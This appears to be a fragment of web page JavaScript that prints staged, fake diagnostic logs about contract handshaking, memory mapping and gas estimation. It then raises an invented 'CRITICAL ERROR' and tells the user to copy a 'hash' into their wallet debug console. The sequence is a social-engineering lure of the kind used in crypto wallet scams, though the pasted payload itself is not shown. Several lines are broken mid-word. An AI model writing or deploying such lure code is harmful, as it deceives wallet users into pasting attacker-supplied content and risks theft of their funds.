
  console.log("%c[HANDSHAKING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x690f
42cd inside Amount below minimum");

  console.error("CRITICAL ERROR: Manual pa
tch required for Amount below minimum");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH